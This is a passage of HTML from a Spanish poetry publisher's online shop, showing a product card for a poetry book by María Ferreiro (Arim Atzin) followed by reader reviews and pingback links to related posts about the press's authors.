<li class="product type-product post-3384 status-publish last instock product_cat-poesia product_tag-amor-a-distancia product_tag-amor-entre-alemania-y-espana product_tag-arim-atzin product_tag-el-mar product_tag-maria-ferreiro product_tag-noche-oscura-del-alma product_tag-poemario product_tag-poemas-de-la-noche-oscura-del-alma product_tag-poemas-sobre-el-amor product_tag-poesia product_tag-poesia-absurdista product_tag-poesia-alemania product_tag-poesia-contemporanea product_tag-poesia-deconstructivista product_tag-poesia-destructiva product_tag-poesia-espanola product_tag-poesia-filosofica product_tag-poesia-metafisica product_tag-poesia-nihilista product_tag-poesia-romantica product_tag-poesia-santander product_tag-poesia-surrealista product_tag-traicion-de-amigo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/el-mal-nacido-maria-ferreiro-arim-atzin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="481" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?fit=300%2C481&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="El mal (nacido) (María Ferreiro / Arim Atzin)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?w=1496&amp;ssl=1 1496w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?resize=187%2C300&amp;ssl=1 187w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?resize=638%2C1024&amp;ssl=1 638w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?resize=768%2C1232&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?resize=957%2C1536&amp;ssl=1 957w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?resize=1277%2C2048&amp;ssl=1 1277w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?resize=300%2C481&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido-vs.jpg?resize=600%2C963&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">El mal (nacido) (María Ferreiro / Arim Atzin)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=3384" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3384" data-product_sku="3981812921-2" aria-label="Añadir al carrito: &ldquo;El mal (nacido) (María Ferreiro / Arim Atzin)&rdquo;" rel="nofollow" data-success_message="«El mal (nacido) (María Ferreiro / Arim Atzin)» se ha añadido a tu carrito" data-product_name="El mal (nacido) (María Ferreiro / Arim Atzin)" data-price="13">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3384" class="screen-reader-text">
			</span>
</li>
</ul>
</div>
		
		
	<!-- END .entry-content -->
	</article>

		
<div id="comments" class="comments-wrapper">


	
			<h3 id="comments-title">
			0 Comments on &ldquo;el mar&rdquo;		</h3>

		
		<ol class="commentlist">
					<li class="review even thread-even depth-1" id="li-comment-2">

		<article id="comment-2" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Karla</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-2"><time pubdate datetime="2020-03-19T13:59:17+01:00">19 de marzo de 2020, 13:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Súper intenso, apasionado, me encanta cómo va cambiando el estilo de los poemas y su temática manteniendose en una misma línea&#8230; se nota que la autora va madurando a través de ellos.Muy interesante para leer poco a poco, aunque yo me los leí casi de una tirada, y luego los tuve que releer porque tienen varias interpretaciones, te vas dando cuenta de detalles y matices, sorprenden cada vez que los lees. Cada texto es un mundo propio, pero funciona en conjunto y tienes que estar atento al lenguaje propio de la autora&#8230; qué significan para ella determinados conceptos&#8230;Me parece un poemario muy logrado y diferente a todo lo que he leído anteriormente&#8230; me ha gustado tanto que he comprado dos más para regalar.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-2" data-commentid="2" data-postid="454" data-belowelement="comment-2" data-respondelement="respond" data-replyto="Responder a Karla" aria-label="Responder a Karla">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5">

		<article id="comment-5" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Luis</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-5"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  La escritora muestra su interior con un lenguaje claro, utilizando expresiones muy bonitas sin recurrir a la rima fácil y sin sentido. Ademas me parece genial que haya hecho completamente el libro de poemas incluyendo la portada. Un 10 MARIA FERREIRO</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-5" data-commentid="5" data-postid="454" data-belowelement="comment-5" data-respondelement="respond" data-replyto="Responder a Luis" aria-label="Responder a Luis">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-6">

		<article id="comment-6" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Maria</span> <br/> <a href="https://noctislabyrinthus.com/tienda/curado-de-pinon-para-aliviar-el-corazon-satira-para-el-dia-de-muertos-hugo-ortega-vazquez-akbal/#comment-6"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Como española fascinada con México, me reí mucho y pasé un buen rato con este libro. También me enseñó nuevas cosas sobre creencias de después de la muerte de otras culturas; sobre todo la parte azteca me resultó súper interesante (por ser tan &#8220;éxotica&#8221; a ojos de un europeo) con las nueve dimensiones del inframundo. Aunque la mezcla de los personajes tan dispares y semejantes entre sí, todos ellos deidades o señores de todo el mundo relacionados con la muerte, me hizo mucha gracia&#8230; Por ejemplo, juntar al dios griego Hades con la Catrina mexicana tiene un puntazo&#8230;</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-6" data-commentid="6" data-postid="460" data-belowelement="comment-6" data-respondelement="respond" data-replyto="Responder a Maria" aria-label="Responder a Maria">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4">

		<article id="comment-4" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manu</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-4"><time pubdate datetime="2020-04-23T14:12:17+01:00">23 de abril de 2020, 14:12</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  te hace reflexionar sobre todos los aspectos de la vida, segun se viva de uno u otro modo, por el enfoque planteado</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="454" data-belowelement="comment-4" data-respondelement="respond" data-replyto="Responder a Manu" aria-label="Responder a Manu">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-3">

		<article id="comment-3" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Estefania C.</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-3"><time pubdate datetime="2020-08-06T12:59:17+01:00">6 de agosto de 2020, 12:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Precioso libro recopilatorio escrito con mucho estilo, que combina prosa y poesia y donde los sentimientos que describe la autora se pueden palpar. Una lectura muy recomendable.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-3" data-commentid="3" data-postid="454" data-belowelement="comment-3" data-respondelement="respond" data-replyto="Responder a Estefania C." aria-label="Responder a Estefania C.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hola-mundo/" class="url" rel="ugc">El inframundo del hotel Hilton: Curado de piñón para alivar el corazón, de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/990-2/" class="url" rel="ugc">- NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-poemario-de-raul-fernandez-cobos-poesia-marciana/" class="url" rel="ugc">Areografía, poemario de Raúl Fernández Cobos (poesía marciana) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/resena-del-poemario-dialectica-de-ojos-de-maria-ferreiro-en-el-mar-de-tinta/" class="url" rel="ugc">Reseña del poemario Dialéctica de ojos, de María Ferreiro, en El Mar de Tinta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/dia-mundial-de-la-poesia-2018/" class="url" rel="ugc">Día mundial de la Poesía 2018 - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poesia-astronomica-entrevista-a-raul-fernandez-cobos-en-cielos-despejados/" class="url" rel="ugc">Poesía astronómica: Entrevista a Raúl Fernández Cobos en «Cielos Despejados» - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/raul-fernandez-cobos-ha-sido-marte-quien-ha-elegido-el-poemario/" class="url" rel="ugc">Raúl Fernández Cobos: “Ha sido Marte quien ha elegido el poemario” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poemario-dialectica-de-ojos-de-maria-ferreiro-disponible-en-papel/" class="url" rel="ugc">Poemario Dialéctica de ojos, de María Ferreiro, disponible en papel - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-24">

		<article id="comment-24" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manuel González</span> <br/> <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/#comment-24"><time pubdate datetime="2021-04-25T15:17:53+01:00">25 de abril de 2021, 15:17</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Excelente y divertida obra me agradó mucho</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-24" data-commentid="24" data-postid="976" data-belowelement="comment-24" data-respondelement="respond" data-replyto="Responder a Manuel González" aria-label="Responder a Manuel González">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mar-poemario-de-maria-ferreiro-arim-atzin-ya-a-la-venta/" class="url" rel="ugc">El mar, poemario de María Ferreiro (Arim Atzin), ya a la venta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/curado-de-pinon-para-aliviar-el-corazon-obra-de-teatro-de-hugo-ortega-vazquez/" class="url" rel="ugc">Curado de piñón para aliviar el corazón, obra de teatro de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/09/26/el-pobre-jeremias-no-sabia-que-estaba-muerto/" class="url" rel="ugc external nofollow">El pobre Jeremías no sabía que estaba muerto | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/festival-mundial-de-poesia-2020-triunfo-de-la-humanidad/" class="url" rel="ugc">Festival Mundial de Poesía 2020 (triunfo de la humanidad) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc external nofollow">Desnudo frente al espejo (María Ferreiro) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc">Desnudo frente al espejo (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/21/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La otra pandemia: crónica de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc">La otra pandemia: crónica de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2017/07/30/canal-de-noctis-labyrinthus-en-youtube/" class="url" rel="ugc external nofollow">Canal de Noctis Labyrinthus en YouTube | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/12/11/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc external nofollow">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/entrevista-a-raul-fernandez-cobos-en-radio-quo/" class="url" rel="ugc">Entrevista a Raúl Fernández Cobos en Radio Quo - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-el-mar-mi-poemario-mas-cursi-y-maldito/" class="url" rel="ugc">Reedición de «El mar», mi poemario más cursi y maldito &#8211; NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-arimatzin bypostauthor even thread-even depth-1" id="li-comment-138">

		<article id="comment-138" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn"><a href="https://noctislabyrinthus.com" class="url" rel="ugc">AAA</a></span> <br/> <a href="https://noctislabyrinthus.com/tienda/eterea-cynthia-sabina/#comment-138"><time pubdate datetime="2022-02-26T13:47:15+01:00">26 de febrero de 2022, 13:47</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Muchas páginas de poesía pura y dura y de prosa poética en las que te sumerges en el alma de la autora&#8230; ¡Me ha encantado!</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-138" data-commentid="138" data-postid="2450" data-belowelement="comment-138" data-respondelement="respond" data-replyto="Responder a AAA" aria-label="Responder a AAA">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/03/25/confesion-de-las-rocas-que-no-eran-mudas-poema-de-hugo-ortega-vazquez-akbal/" class="url" rel="ugc external nofollow">Confesión de las rocas que no eran mudas. Poema de Hugo Ortega Vázquez (Akbal) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/11/13/la-mesa-infeliz-mi-primer-poema-ensamble-poetico-almico-con-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La mesa infeliz: mi primer poema. Ensamble poético-álmico con Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-207">

		<article id="comment-207" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Guillermo del Río E.</span> <br/> <a href="https://noctislabyrinthus.com/cynthia-sabina/#comment-207"><time pubdate datetime="2022-12-12T20:31:19+01:00">12 de diciembre de 2022, 20:31</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>El adentrarte en el libro &#8220;Etérea&#8221; y el mensaje que comparte la autora Cynthia Sabina hace una conexión en automático, sus poemas me hicieron reflexionar de algún modo y tener esa introspección de adentro del corazón. Me encantó el libro</p>
					<div class="reply">
